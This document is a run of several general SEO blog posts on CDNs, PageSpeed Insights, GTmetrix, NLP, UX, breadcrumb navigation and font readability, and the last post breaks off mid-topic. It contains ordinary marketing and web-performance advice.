In the fast-paced world of digital marketing, optimizing your website for search engines (SEO) is paramount. While traditional SEO tactics like keyword optimization and backlink building remain essential, there are other strategies that can significantly impact your website’s performance and visibility. One such strategy is the utilization of a Content Delivery Network (CDN).
Understanding Content Delivery Networks (CDNs)
A CDN is a geographically distributed network of servers that work together to deliver content to users based on their location. By caching static content (images, CSS, JavaScript) closer to the user, CDNs can significantly reduce page load times and improve overall website performance.
the Impact of CDN on SEO**
While CDNs primarily focus on improving website performance, their benefits can indirectly influence your SEO efforts. Here’s how:
Improved User Experience: Faster page load times, a key factor in user experience, can lead to increased user engagement, reduced bounce rates, and longer session durations. These metrics are valuable signals to search engines, indicating that your website provides a positive user experience.
Higher Search Engine Rankings: Search engines like Google prioritize websites with fast page load times. By using a CDN to improve website performance, you can enhance your chances of ranking higher in search results.
Increased Conversion Rates: A faster website can lead to higher conversion rates, as users are more likely to complete their desired actions (e.g., making a purchase, signing up for a newsletter) when the site loads quickly.
Global Reach: CDNs can help you reach a wider audience by delivering content to users in different regions more efficiently. This can be particularly beneficial for businesses targeting international markets. Key Benefits of Using a CDN for SEO
Reduced Latency: By delivering content from servers closer to the user, CDNs can significantly reduce latency, resulting in faster page load times.
Improved Performance: Faster page load times can lead to a better overall user experience, which can positively impact your SEO rankings.
Increased Availability: CDNs can help ensure that your website remains available even during peak traffic periods or in the event of server failures.
Enhanced Security: Many CDNs offer security features like DDoS protection and SSL certificates, which can help protect your website from attacks and improve user trust.
Cost-Effectiveness: While there’s an initial cost associated with using a CDN, the long-term benefits in terms of improved performance and user experience can outweigh the investment. Choosing the Right CDN for Your Needs
When selecting a CDN, consider the following factors:
Global Coverage: Ensure the CDN has a global network of servers to reach users in different regions.
Performance: Evaluate the CDN’s performance based on factors like latency, throughput, and reliability.
Features: Look for features like caching, compression, and security that align with your specific needs.
Scalability: Choose a CDN that can handle your website’s traffic growth and scale accordingly.
Pricing: Compare pricing plans and consider factors like data transfer costs and additional features. Implementing a CDN
The process of implementing a CDN typically involves the following steps:
Choose a CDN Provider: Select a reputable CDN provider that meets your requirements.
Set Up Your Account: Create an account with the CDN provider and configure your website settings.
Configure Caching: Determine which types of content you want to cache and set up the caching rules.
Monitor and Optimize: Regularly monitor your website’s performance and make adjustments to your CDN configuration as needed. Best Practices for CDN Optimization
Optimize Image Files: Compress images to reduce file size and improve page load times.
Leverage Browser Caching: Enable browser caching to store static content locally, reducing the need to fetch it from the CDN.
Use a CDN for Dynamic Content: While CDNs are primarily designed for static content, some providers offer solutions for caching dynamic content.
Monitor Performance: Regularly monitor your website’s performance using tools like Google PageSpeed Insights to identify areas for improvement. Case Studies: The Impact of CDNs on SEO
To illustrate the effectiveness of CDNs in improving SEO, let’s consider a few case studies:
Netflix: Netflix relies heavily on a global CDN to deliver its streaming content to millions of users worldwide. By reducing latency and improving performance, the CDN has contributed to Netflix’s massive success.
Stack Overflow: The popular Q&A platform uses a CDN to cache static assets like images and CSS, resulting in faster page load times and improved user experience.
Shopify: The e-commerce platform uses a CDN to deliver its store themes and product images, enhancing website performance and contributing to higher conversion rates. Conclusion
In today’s competitive digital landscape, optimizing your website for search engines is crucial. By leveraging a Content Delivery Network (CDN), you can significantly improve your website’s performance, enhance user experience, and boost your SEO rankings. By following the best practices outlined in this guide, you can effectively utilize a CDN to drive your SEO success.
In today’s fast-paced digital world, website performance is crucial for user experience, search engine optimization (SEO), and overall online success. One of the most valuable tools available to webmasters and developers for assessing and improving website performance is Google PageSpeed Insights. This comprehensive guide will delve into what Google PageSpeed Insights is, why it’s important, how to use it effectively, and how to interpret and act on its results.
Google PageSpeed Insights (PSI) is a free tool provided by Google that analyzes the content of a web page and then generates suggestions to make that page faster. It provides both lab and field data about a page to offer a comprehensive performance overview.
PSI not only identifies performance issues but also suggests specific optimizations. It’s an invaluable resource for webmasters, developers, and SEO professionals looking to enhance their website’s speed and user experience.
User Experience: Page speed is a critical factor in user experience. Faster-loading pages lead to higher user satisfaction, increased engagement, and lower bounce rates.
SEO Impact: Google has confirmed that page speed is a ranking factor for both desktop and mobile searches. Better PSI scores can potentially lead to improved search engine rankings.
Mobile Performance: With the growing prevalence of mobile browsing, PSI provides specific insights for mobile performance, which is crucial in today’s mobile-first world.
Conversion Rates: Faster websites tend to have higher conversion rates. Even a one-second delay in page load time can significantly impact conversions.
Comprehensive Analysis: PSI provides both lab and field data, offering a holistic view of your website’s performance in controlled environments and real-world usage.
PageSpeed Insights uses two primary types of data to evaluate a webpage’s performance:
Lab Data: This is performance data collected in a controlled environment with predefined device and network settings. It’s useful for debugging performance issues, as it’s collected in a consistent, controlled environment.
Field Data: Also known as Real User Monitoring (RUM) data, this is performance data from real users’ devices in the field. It captures true, real-world user experience and is collected from users who have opted-in to syncing their browsing history, have not set up a Sync passphrase, and have usage statistic reporting enabled.
PageSpeed Insights evaluates several key metrics:
First Contentful Paint (FCP): This measures how long it takes for the first content to appear on the screen.
Largest Contentful Paint (LCP): This measures how long it takes for the largest content element visible in the viewport to load.
First Input Delay (FID): This measures the time from when a user first interacts with your site to the time when the browser is able to respond to that interaction.
Cumulative Layout Shift (CLS): This measures the sum total of all individual layout shift scores for every unexpected layout shift that occurs during the entire lifespan of the page.
Time to Interactive (TTI): This measures how long it takes for the page to become fully interactive.
Total Blocking Time (TBT): This measures the total amount of time between FCP and TTI where the main thread was blocked for long enough to prevent input responsiveness.
Using PageSpeed Insights is straightforward:
Go to the Google PageSpeed Insights website.
Enter the URL of the webpage you want to analyze.
Click “Analyze” to run the test.
Wait for the results to load. PSI will then provide you with separate scores and analyses for both mobile and desktop versions of your page.
PageSpeed Insights provides a score ranging from 0 to 100 points. This score is based on Lighthouse, an open-source, automated tool for improving the quality of web pages. The scores are categorized as follows:
90-100: Fast (Good)
50-89: Average (Needs Improvement)
0-49: Slow (Poor) It’s important to note that while achieving a perfect 100 score is ideal, it’s not always necessary or practical. Many high-performing websites operate effectively with scores in the 80-90 range.
After running an analysis, PSI provides a detailed report divided into several sections:
Performance Score: This is the overall score based on the core web vitals and other metrics.
Field Data: This section shows how your page has performed based on real-user experience over the last 28 days.
Lab Data: This provides performance metrics collected in a controlled environment.
Opportunities: These are specific suggestions for improving page load speed.
Diagnostics: This section provides additional information about how your page adheres to best practices for web development.
Passed Audits: This shows what your page is already doing well.
Some of the most common issues identified by PSI include:
Render-Blocking Resources: CSS and JavaScript files that prevent the page from loading quickly.
Large Image Files: Images that aren’t optimized for web use.
Lack of Browser Caching: Not leveraging browser caching to store resources locally on a user’s device.
Server Response Time: Slow server response times can significantly impact overall page load speed.
Unminified CSS and JavaScript: Code that hasn’t been compressed to reduce file size.
Unused CSS and JavaScript: Code that’s loaded but not used on the page.
Improving your PSI score often involves addressing the issues identified in the “Opportunities” and “Diagnostics” sections. Here are some general strategies:
Optimize Images: Compress images, use appropriate formats (e.g., JPEG for photographs, PNG for graphics with transparent backgrounds), and implement lazy loading.
Minimize HTTP Requests: Combine files where possible, use CSS sprites, and only load what’s necessary.
Leverage Browser Caching: Set appropriate expiry dates for resources to be stored in a user’s browser cache.
Minify Resources: Use tools to minify CSS, JavaScript, and HTML files.
Enable Compression: Use Gzip compression to reduce the size of files sent from your server.
Optimize CSS Delivery: Inline critical CSS and defer non-critical CSS.
Reduce Server Response Time: Optimize your server, use a content delivery network (CDN), and consider upgrading your hosting if necessary.
Eliminate Render-Blocking JavaScript and CSS: Defer or async load non-critical resources.
While PageSpeed Insights is a powerful tool, it’s often beneficial to use it in conjunction with other performance testing tools for a more comprehensive analysis. Some other popular tools include:
GTmetrix: Provides more detailed reports and allows for testing from different locations.
WebPageTest: Offers very detailed performance reports and allows for testing on various devices and connection speeds.
Lighthouse: The open-source project that powers PSI, which can be run locally for more in-depth analysis. Each tool has its strengths, and using a combination can provide a more rounded view of your website’s performance.
While PSI is an excellent tool, it’s important to understand its limitations:
Single Page Analysis: PSI analyzes one page at a time, which may not represent the performance of your entire website.
Fluctuating Results: Scores can fluctuate due to various factors, including server load and network conditions.
Field Data Availability: For less trafficked sites, field data may not be available, limiting the analysis to lab data only.
Specific Optimizations: Some suggested optimizations may not be feasible or may conflict with other aspects of your website design or functionality.
Google PageSpeed Insights is a powerful, free tool that provides valuable insights into your website’s performance. By understanding how to use and interpret its results, you can make informed decisions to improve your site’s speed, user experience, and potentially its search engine rankings.
Remember, while achieving a high PSI score is beneficial, it’s equally important to balance performance optimizations with other aspects of your website, such as functionality, design, and content quality. Use PSI as part of a holistic approach to website optimization, considering real user experience alongside technical performance metrics.
Regularly testing your website with PSI and implementing its suggestions can lead to significant improvements in your site’s performance over time. As the web continues to evolve, staying on top of performance optimization will remain a crucial aspect of successful web development and digital marketing strategies.
In today’s fast-paced digital landscape, website speed and performance are crucial for user experience, search engine rankings, and overall business success. With slow-loading websites leading to higher bounce rates and reduced customer satisfaction, it’s essential to have a clear understanding of how your site performs. GTmetrix, a powerful web performance tool, helps webmasters and developers analyze and optimize their websites to ensure they meet modern performance standards.
In this detailed blog post, we’ll cover everything you need to know about GTmetrix: what it is, why it’s important, how to use it, and how it can help improve your website’s speed and performance.
GTmetrix is a web performance testing and analysis tool that provides insights into how well your website performs, with a particular focus on speed and efficiency. It offers detailed reports that break down the various factors affecting your site’s load time, including page size, the number of requests, and the performance of individual elements like images, scripts, and CSS files.
a. Overview of Key Features
GTmetrix uses both Google Lighthouse and Web Vitals metrics to evaluate and score your website’s performance. The tool delivers a range of useful features:
Performance Scores: GTmetrix assigns your website a performance score based on several key metrics. This score is a snapshot of how well your website performs in terms of speed and efficiency.
Detailed Performance Reports: It provides an in-depth analysis of your website, highlighting areas where improvements can be made.
Recommendations for Optimization: GTmetrix gives actionable suggestions to help you optimize various elements of your website.
Historical Performance Tracking: You can monitor your website’s performance over time, track improvements, and identify trends.
Mobile and Multi-Device Testing: GTmetrix allows you to test how your website performs on different devices, browsers, and screen sizes. b. The Importance of Performance Tools like GTmetrix
Website performance is a critical factor for both user experience and SEO. Search engines like Google take page speed into account when ranking websites, and faster-loading pages tend to rank higher. Poor website performance can result in higher bounce rates, lower conversion rates, and dissatisfied visitors, which can negatively impact your brand and business.
GTmetrix helps identify areas of improvement, ensuring your site runs smoothly, loads quickly, and meets user expectations.
To fully understand how GTmetrix evaluates your website’s performance, it’s important to know the key metrics it tracks. GTmetrix uses a combination of Google’s Lighthouse tool and Web Vitals metrics to assess performance. Here are some of the core metrics:
a. Performance Score
GTmetrix assigns your site an overall performance score based on several sub-metrics, providing a clear, visual indication of how well your website is performing. This score ranges from 0 to 100 and serves as a general summary of your website’s speed and optimization.
b. Largest Contentful Paint (LCP)
LCP measures the time it takes for the largest piece of content (like an image or block of text) to appear on the screen. A fast LCP indicates that the main content of a page is quickly visible to users, improving the perceived speed of the page.
TBT measures the total time during which the browser is blocked from responding to user input, such as clicks or scrolls. High blocking times often occur due to heavy JavaScript execution, which can slow down the website and hurt user interactivity.
CLS measures the visual stability of a page as it loads. Have you ever been on a website where elements shift around as the page finishes loading? This is what CLS measures—how often unexpected layout shifts occur during page loading.
FCP measures the time it takes for the first piece of content (text, image, or video) to be rendered on the page. This gives users visual feedback that the page is loading, making them more likely to stay engaged.
Speed Index measures how quickly content is visually displayed during page load. The lower the Speed Index, the faster the page appears to load for users.
TTI measures the time it takes for a page to become fully interactive, meaning users can click buttons, scroll, or type without delays. It’s an important metric for understanding how responsive your website is.
One of the key reasons website performance tools like GTmetrix are so important is their impact on SEO. Google prioritizes user experience, and page speed is a significant factor in determining how well your website ranks on search engine result pages (SERPs). Here’s how improving your GTmetrix scores can help boost your SEO:
a. Faster Page Load Time
Page speed is a known ranking factor. Websites that load quickly are more likely to appear higher in search results. GTmetrix helps identify the elements that are slowing your website down, giving you the tools to fix these issues and improve your SEO.
Core Web Vitals metrics like LCP, CLS, and TBT all focus on providing a better user experience. Google now uses these metrics as ranking factors, meaning that websites with good Core Web Vitals scores are more likely to rank higher. GTmetrix helps you monitor and improve these key metrics.
With Google’s mobile-first indexing, mobile performance is more important than ever for SEO. GTmetrix allows you to test how your site performs on mobile devices, helping you ensure that it’s fast, responsive, and mobile-friendly.
A slow-loading website often leads to a high bounce rate, meaning visitors leave your site without interacting. This signals to search engines that your site may not be offering value, which can lower your rankings. GTmetrix helps you optimize load times and improve the overall user experience, reducing bounce rates and improving SEO.
Now that we understand how GTmetrix impacts SEO and user experience, let’s walk through how to use it effectively to optimize your website.
a. Running a Performance Test
To get started with GTmetrix, simply enter your website URL into the test bar on the homepage. The tool will analyze your site and produce a report with your overall performance score and breakdown of key metrics. From here, you can dive into the details of each metric to identify areas for improvement.
b. Analyzing the Report
The GTmetrix report is divided into several sections:
Performance Tab: This shows your Lighthouse scores and Web Vitals, highlighting areas where your site is underperforming.
Structure Tab: Here, GTmetrix analyzes the structure of your site’s code and suggests improvements to optimize performance.
Waterfall Tab: This detailed view shows how each element on your page loads, making it easier to spot bottlenecks like large images or scripts.
Video and History Tabs: You can visualize the page load process and track performance over time. c. Implementing GTmetrix Recommendations
GTmetrix provides detailed recommendations on how to improve your website’s performance. Common suggestions include:
Optimize Images: Compressing and resizing images to reduce load times.
Minify CSS and JavaScript: Removing unnecessary characters in your code to make it lighter and faster.
Leverage Browser Caching: Enable caching so that repeat visitors load your site faster.
Enable Compression: Compress your website files using GZIP to reduce their size. By following these recommendations, you can significantly improve your site’s performance scores, leading to faster load times and better SEO.
d. Regular Performance Monitoring
Website performance is not a one-time fix. It’s important to monitor your website regularly, especially after making updates or adding new content. GTmetrix allows you to set up automated tests that track your site’s performance over time, helping you stay ahead of potential issues.
There are several website performance tools available, including Google PageSpeed Insights, Pingdom, and WebPageTest. While each tool has its strengths, GTmetrix offers a unique combination of features that make it particularly useful for detailed analysis:
Google PageSpeed Insights focuses on page speed but doesn’t offer as detailed a breakdown as GTmetrix.
Pingdom provides similar testing capabilities but lacks the deep integration of Lighthouse and Web Vitals.
WebPageTest is highly detailed but can be more difficult to interpret for beginners. GTmetrix offers a balanced blend of ease-of-use, in-depth analysis, and actionable insights, making it a preferred choice for many website owners and developers.
GTmetrix is an invaluable tool for anyone looking to improve their website’s performance and SEO. By providing detailed performance reports, actionable recommendations, and historical tracking, GTmetrix makes it easy to optimize your website for speed, user experience, and search engine rankings.
Improving your website’s GTmetrix scores can lead to faster load times, better SEO rankings, and increased user satisfaction. Whether you’re a beginner or an experienced developer, GTmetrix provides the tools you need to keep your website performing at its best.
In the ever-evolving landscape of search engine optimization (SEO), understanding and leveraging Natural Language Processing (NLP) has become crucial for businesses aiming to enhance their online presence. As search engines become increasingly sophisticated, they rely on NLP to interpret user queries and deliver relevant results. This blog post will explore how using natural language can significantly improve your SEO strategy.
Natural Language Processing is a branch of artificial intelligence that focuses on the interaction between computers and humans through natural language. The primary goal of NLP is to enable machines to understand, interpret, and generate human language in a way that is both meaningful and valuable.
Key Components of NLP
Tokenization: Breaking down text into smaller units called tokens, which can be words or phrases.
Stemming and Lemmatization: Reducing words to their base or root form to analyze them more effectively.
Syntax Analysis: Understanding the grammatical structure of sentences.
Entity Recognition: Identifying key entities such as names, locations, and organizations within the text.
Sentiment Analysis: Determining the emotional tone behind a series of words.
Topic Segmentation: Dividing text into segments that represent different topics. These components work together to help search engines interpret the context and meaning behind user queries.
As search engines like Google have integrated NLP into their algorithms, optimizing for natural language has become essential for achieving high rankings in search results. Here are several ways NLP can enhance your SEO strategy:
One of the most significant advancements in SEO is the ability to understand user intent through NLP. Instead of merely matching keywords, search engines now analyze the context behind queries. For example, when a user searches for “best Italian restaurants near me,” NLP helps Google understand that the user is looking for local dining options rather than just general information about Italian cuisine[2][5].
Traditional keyword research often focused solely on finding high-volume keywords. However, with NLP, it’s essential to consider the intent behind those keywords. By analyzing search data with a semantic lens, you can identify keywords that align closely with what users are actually looking for[1][2]. This approach increases the likelihood of appearing in relevant searches.
Creating content that resonates with users involves more than just inserting keywords into your text. NLP encourages writing in a natural, conversational tone that addresses user questions directly. This not only improves readability but also enhances your chances of ranking higher in search results[4][5].
Use simple language that is easy to understand.
Address common questions directly.
Incorporate sentiment-rich words to evoke positive emotions.
With the rise of voice-activated devices, optimizing content for voice search has become increasingly important. NLP plays a critical role here as it helps structure content in a way that aligns with how people naturally speak[1][4]. For instance, instead of focusing on short keywords like “pizza,” consider phrases like “where can I find the best pizza near me?”
NLP can assist in generating compelling meta descriptions that capture user interest while incorporating relevant keywords naturally[1]. A well-crafted meta description not only improves click-through rates but also aligns with search engine algorithms that prioritize contextual relevance.
Understanding customer sentiment through social media and forums provides valuable insights into what topics are trending or concerning your audience[1][2]. By analyzing this data, you can create content that addresses these sentiments directly, thereby increasing engagement and relevance.
NLP enhances internal site search by better understanding user queries and delivering more relevant results[1]. This leads to improved user experience and higher retention rates on your website.
To effectively leverage NLP in your SEO strategy, consider the following best practices:
Focus on Semantic Search
Rather than just targeting specific keywords, aim to create content around broader topics that answer user questions comprehensively[3][4]. This approach ensures that your content remains relevant as search engines continue to evolve.
Use Structured Data
Implementing structured data helps search engines understand your content better and can enhance visibility through rich snippets in search results[4]. This includes using schema markup to define elements like reviews, events, and products.
Optimize Internal Linking
Internal links should be strategically placed within your content using keyword-rich anchor texts related to specific queries[2][4]. This not only helps Google understand the relationship between different pages but also improves navigation for users.
Monitor Performance Metrics
Regularly analyze performance metrics such as organic traffic, bounce rates, and conversion rates to gauge the effectiveness of your NLP strategies[3][5]. Adjust your approach based on this data to continually improve your SEO efforts.
Incorporating Natural Language Processing into your SEO strategy is no longer optional; it’s essential for staying competitive in today’s digital landscape. By focusing on user intent, optimizing content for voice searches, and utilizing sentiment analysis, you can significantly enhance your website’s visibility and engagement levels.
As search engines continue to evolve towards more sophisticated understanding of human language, embracing NLP will provide you with a distinct advantage in achieving higher rankings and driving organic traffic to your site. Start implementing these strategies today to ensure your content resonates with both users and search engines alike.
Citations: [1] https://www.theseoguy.in/natural-language-processing-to-optimize-seo/ [2] https://www.atroposdigital.com/blog/what-is-nlp-seo-guide-to-natural-language-processing [3] https://www.seoptimer.com/blog/nlp-seo/ [4] https://www.sitecentre.com.au/blog/nlp-for-seo [5] https://quirkydigital.com/understanding-nlp-in-seo-and-how-to-utilise-it/ [6] https://marketbrew.ai/natural-language-processing-and-its-role-in-seo-and-search-engines [7] https://contently.com/2024/08/14/natural-language-processing-and-seo-content-strategy/ [8] https://searchengineland.com/nlp-seo-techniques-tools-strategies-437392
In the ever-evolving landscape of digital marketing, Search Engine Optimization (SEO) has become a cornerstone for businesses aiming to increase their online visibility. While traditional SEO tactics often focus on technical elements like keyword optimization and backlink building, the importance of User Experience (UX) in driving organic traffic and improving search engine rankings has become increasingly evident.
Understanding the Intersection of UX and SEO
At its core, UX refers to the overall experience a user has when interacting with a website or application. It encompasses various elements, including:
Navigation: How easy it is for users to find what they’re looking for.
Content: The quality, relevance, and organization of information.
Design: The visual appeal and layout of the website.
Performance: The speed and responsiveness of the site.
Accessibility: How well the site caters to users with disabilities. SEO, on the other hand, is the practice of optimizing a website to improve its visibility in search engine results pages (SERPs). While the two disciplines may seem distinct, they are interconnected in several ways.
How UX Impacts SEO
A positive user experience directly influences SEO in several ways:
User Engagement: When users have a positive experience on your website, they are more likely to stay longer, explore different pages, and return in the future. These engagement metrics are valuable signals to search engines, indicating that your website is providing a valuable resource.
Bounce Rate: A high bounce rate, which occurs when users quickly leave your site after landing on a page, can negatively impact your SEO rankings. A well-designed UX can help reduce bounce rates by keeping users engaged and interested.
Click-Through Rate (CTR): The CTR of your search engine results can also affect your rankings. A compelling and relevant UX can encourage users to click on your search results, leading to higher CTRs and improved visibility.
Mobile-Friendliness: In today’s mobile-first world, having a mobile-friendly website is crucial for both user experience and SEO. Search engines prioritize mobile-friendly websites in their rankings.
Core Web Vitals: Google has introduced Core Web Vitals as a set of metrics that measure the user experience of a website. These metrics, including Largest Contentful Paint (LCP), First Input Delay (FID), and Cumulative Layout Shift (CLS), directly impact your search engine rankings. Key UX Factors for SEO Success
To optimize your website for both user experience and search engines, focus on the following key factors:
Page Speed: Slow loading times can frustrate users and lead to higher bounce rates. Optimize your images, minimize code, and leverage caching to improve page speed.
Mobile-First Design: Ensure your website is fully responsive and looks great on all devices, from smartphones to desktops.
Clear and Intuitive Navigation: Make it easy for users to find what they’re looking for with a well-structured navigation menu and clear labeling.
High-Quality Content: Create valuable and informative content that addresses the needs and interests of your target audience.
Accessibility: Make your website accessible to users with disabilities by following accessibility guidelines like WCAG.
Consistent Branding: Maintain a consistent brand identity throughout your website, from the design to the messaging.
User Testing: Regularly test your website with real users to identify areas for improvement and ensure a positive user experience. Case Studies: The Power of UX for SEO
Here are a few examples of how companies have leveraged UX to improve their SEO and achieve significant results:
Amazon: Amazon’s focus on a seamless user experience has made it one of the most popular online retailers. Their intuitive search functionality, personalized recommendations, and fast checkout process contribute to their success.
Netflix: Netflix’s user-friendly interface and personalized recommendations have helped them dominate the streaming market. Their focus on a great user experience has also contributed to their strong SEO performance.
Airbnb: Airbnb’s success can be attributed in part to their visually appealing website and easy-to-use booking process. By prioritizing user experience, they have been able to attract a large user base and improve their search engine rankings. Conclusion
In today’s competitive digital landscape, it’s no longer enough to simply optimize your website for search engines. You must also focus on providing a positive user experience. By understanding the intersection of UX and SEO and implementing best practices, you can improve your website’s visibility, attract more organic traffic, and ultimately achieveyour business goals.
In the ever-evolving world of search engine optimization (SEO), website owners and digital marketers are constantly seeking ways to improve their site’s performance in search engine results pages (SERPs). While many focus on content creation, link building, and technical optimizations, one often overlooked yet powerful tool in the SEO arsenal is the humble breadcrumb navigation. In this comprehensive guide, we’ll explore the importance of breadcrumbs for SEO and how they can significantly enhance your website’s user experience and search engine performance.
Before diving into their SEO benefits, let’s first understand what breadcrumbs are. Breadcrumbs, named after the trail of breadcrumbs left by Hansel and Gretel in the famous fairy tale, are a type of secondary navigation scheme that reveals the user’s location in a website or web application. They typically appear as a row of internal links at the top or bottom of a webpage, allowing users to quickly see their current location and navigate back to higher-level pages in the site’s hierarchy.
There are three main types of breadcrumbs:
Hierarchy-Based Breadcrumbs: These show the site’s structure and the user’s current location within that hierarchy. Example: Home > Electronics > Computers > Laptops
Attribute-Based Breadcrumbs: These display attributes of the current page or product. Example: Home > Laptops > 15-inch > Gaming > Under $1000
History-Based Breadcrumbs: These show the user’s unique path through the website. Example: Home > Search Results > Product Category > Current Page Now that we understand what breadcrumbs are, let’s explore why they’re crucial for SEO.
One of the primary benefits of implementing breadcrumbs is that they help search engines understand your website’s structure more effectively. By clearly showing the hierarchical relationship between pages, breadcrumbs make it easier for search engine bots to crawl and index your site.
When search engines can easily navigate and understand your site structure, they’re more likely to index your pages correctly and rank them appropriately for relevant searches. This improved crawlability can lead to more pages being indexed and potentially higher rankings for your content.
While not directly an SEO factor, user experience plays a significant role in how search engines evaluate and rank websites. Breadcrumbs contribute to a better user experience in several ways:
They provide clear navigation, allowing users to easily understand where they are on your site.
They enable quick navigation to higher-level pages without using the browser’s back button.
They reduce bounce rates by encouraging users to explore other relevant sections of your site. When users find your site easy to navigate and engage with, they’re likely to spend more time on it, visit more pages, and return in the future. These positive user signals can indirectly boost your SEO performance, as search engines interpret them as indicators of quality and relevance.
Breadcrumbs create additional internal links within your website, which is beneficial for both users and search engines. These internal links help distribute link equity (also known as “link juice”) throughout your site, potentially boosting the SEO value of deeper pages that might otherwise receive less attention.
Moreover, the anchor text used in breadcrumb links typically includes relevant keywords, providing additional context to search engines about the content and topic of the linked pages. This can help improve the overall semantic understanding of your website’s content.
When properly implemented using structured data markup (such as schema.org), breadcrumbs can appear in your website’s search engine results snippets. These enhanced snippets provide users with more information about your site’s structure directly in the search results, potentially increasing click-through rates (CTR).
Higher CTRs can lead to improved search rankings, as they signal to search engines that users find your content relevant and valuable. Additionally, the presence of breadcrumbs in search results can make your listing stand out, occupying more real estate on the SERP and attracting more attention from potential visitors.
Breadcrumbs can help reduce bounce rates by providing users with clear navigation options. When visitors land on a page from search results and see breadcrumbs, they immediately understand where they are in the site’s hierarchy and have easy access to related, higher-level pages.
This context and ease of navigation encourage users to explore more of your site rather than immediately leaving if the landing page doesn’t exactly match their needs. Lower bounce rates are generally associated with better user engagement, which can positively influence your search rankings.
With mobile-first indexing now the norm, it’s crucial to consider how breadcrumbs benefit mobile users. On smaller screens, breadcrumbs provide a compact and efficient navigation method, allowing users to move between pages without relying on potentially cumbersome menus or the back button.
This mobile-friendly navigation can improve the overall mobile user experience, which is increasingly important for SEO as Google prioritizes mobile-friendly websites in its rankings.
Breadcrumbs offer additional opportunities for natural keyword placement on your pages. The text used in breadcrumb links often includes relevant keywords that describe the page’s content or its place in the site hierarchy. This provides search engines with extra context about your page’s topic and can help reinforce your keyword targeting strategy.
However, it’s important to use this opportunity wisely and avoid keyword stuffing. The primary goal should always be to provide clear and useful navigation for users.
To maximize the SEO benefits of breadcrumbs, consider the following best practices:
Use Clear and Concise Labels: Keep your breadcrumb labels short and descriptive. They should accurately represent the page content and hierarchy.
Implement Structured Data Markup: Use schema.org vocabulary to markup your breadcrumbs. This helps search engines understand and potentially display them in rich snippets.
Ensure Consistency: Your breadcrumb structure should consistently reflect your site’s hierarchy across all pages.
Don’t Replace Primary Navigation: Breadcrumbs should complement, not replace, your main navigation menu.
Consider User Intent: Align your breadcrumb structure with how users are likely to search for and navigate through your content.
Mobile Optimization: Ensure your breadcrumbs are easily clickable and visible on mobile devices.
Avoid Redundancy: If a page appears in multiple categories, choose the most relevant path for the breadcrumb trail.
Use Proper Formatting: Separate breadcrumb levels with a clear visual indicator, such as “>” or “/”.
For WordPress users, implementing breadcrumbs can be straightforward. Many popular SEO plugins, such as Yoast SEO and Rank Math, include breadcrumb functionality. Additionally, some WordPress themes come with built-in breadcrumb support.
If your theme or plugin doesn’t offer breadcrumb functionality, you can manually add breadcrumbs using PHP code or by installing a dedicated breadcrumb plugin. When choosing a method, consider factors like ease of implementation, customization options, and compatibility with your existing theme and plugins.
After implementing breadcrumbs, it’s important to measure their impact on your site’s performance. Keep an eye on the following metrics:
Bounce Rate: Look for a decrease in bounce rate, indicating that users are exploring more of your site.
Average Session Duration: An increase suggests that users are finding it easier to navigate your site.
Pages per Session: More pages visited per session can indicate improved navigation.
Search Engine Rankings: Monitor your rankings for key pages and terms over time.
Click-Through Rates: Check if your organic CTRs improve, especially if your breadcrumbs appear in search snippets. Use tools like Google Analytics and Google Search Console to track these metrics and gauge the effectiveness of your breadcrumb implementation.
Breadcrumbs may seem like a small detail in the grand scheme of website design and SEO, but their impact can be significant. By improving site structure, enhancing user experience, boosting internal linking, and providing additional context to search engines, breadcrumbs play a crucial role in a comprehensive SEO strategy.
Implementing breadcrumbs is a relatively simple task that can yield substantial benefits for both your users and your search engine performance. As with any SEO tactic, it’s important to implement breadcrumbs thoughtfully, with a focus on user experience first and search engine considerations second.
By following best practices and carefully measuring their impact, you can leverage breadcrumbs to improve your site’s navigation, enhance its search engine visibility, and ultimately provide a better experience for your visitors. In the competitive world of SEO, every advantage counts, and breadcrumbs offer a powerful yet often underutilized tool to help your website stand out and perform better in search results.
When it comes to optimizing a website for search engines, most people think about keywords, meta tags, backlinks, and content quality. However, one often overlooked yet critical factor is the choice of fonts. Fonts contribute not only to the design and aesthetics of a website but also directly affect user experience, accessibility, and SEO performance. A readable font can influence how long visitors stay on your site, how well they engage with your content, and ultimately, how search engines rank your pages.
In this blog post, we’ll explore why choosing readable fonts is important for SEO, how they contribute to user engagement and site performance, and how you can make the right choices when designing your website.
Before diving into SEO implications, it’s essential to understand how fonts impact user experience. A website’s typography plays a crucial role in how users consume and interact with content. If the text on your site is difficult to read, visitors are more likely to leave without engaging, which can hurt your rankings.
a. Readability and Legibility
Readability refers to how easy it is for users to read and understand the text on your website. This is affected by font size, letter spacing, line height, and even the choice of the typeface itself. On the other hand, legibility is about how easily individual letters can be distinguished from each other.
With more than half of all web traffic coming from mobile devices, it’s critical that fonts are readable on smaller screens. Fonts that work well on desktop may not translate well to mobile, making content hard to read without zooming in or scrolling excessively. Google’s mobile-first indexing places a strong emphasis on mobile usability, so ensuring your fonts are mobile-friendly is essential for maintaining or improving your search engine rankings.
Web accessibility is becoming increasingly important for SEO, as search engines like Google prioritize websites that are accessible to all users, including those with visual impairments. Fonts that are too intricate or offer poor contrast with the background can make it difficult for users with disabilities to read your content. Not only can this lead to user dissatisfaction, but it can also affect your SEO as Google takes accessibility into account when ranking websites.
Fonts have a direct impact on several SEO-related metrics that Google and other search engines use to determine the quality of a webpage. These include bounce rate, dwell time, and overall user engagement.
a. Bounce Rate Reduction
Bounce rate refers to the percentage of visitors who leave your site after viewing only one page. A high bounce rate signals to Google that users aren’t finding your content useful or engaging. If your font is hard to read, users will quickly leave your site, increasing your bounce rate and lowering your rankings.
Dwell time refers to how long a visitor stays on your site before returning to the search results. If users spend more time reading your content, it indicates to Google that your page is valuable and relevant to the search query. The choice of fonts directly influences how long visitors are willing to engage with your content.
Google displays snippets of your website’s text in search results, and the font you use on your website influences how this content appears. If users find it hard to read the text in your search result snippet, they might skip your link, which lowers your click-through rate. Fonts also influence how attractive your website looks overall, affecting whether users click through from search engines to your site.
In 2021, Google introduced Core Web Vitals as a ranking factor. These vitals measure aspects of user experience, such as page load speed, visual stability, and interactivity. Fonts can impact several of these metrics, particularly when it comes to speed and visual stability.
a. Font Load Speed
Fonts can add to the loading time of a webpage, especially if you use multiple custom fonts or large font files. Slow-loading fonts can delay the time it takes for your text to appear, frustrating users and causing them to leave before the page finishes loading. Google PageSpeed Insights and other SEO tools factor font load time into their overall site speed scores.
Cumulative Layout Shift (CLS) is a Core Web Vitals metric that measures visual stability as the page loads. If fonts take a long time to load or change sizes after the page has rendered, it can cause the content to shift, resulting in a poor user experience. This can negatively impact your SEO rankings.
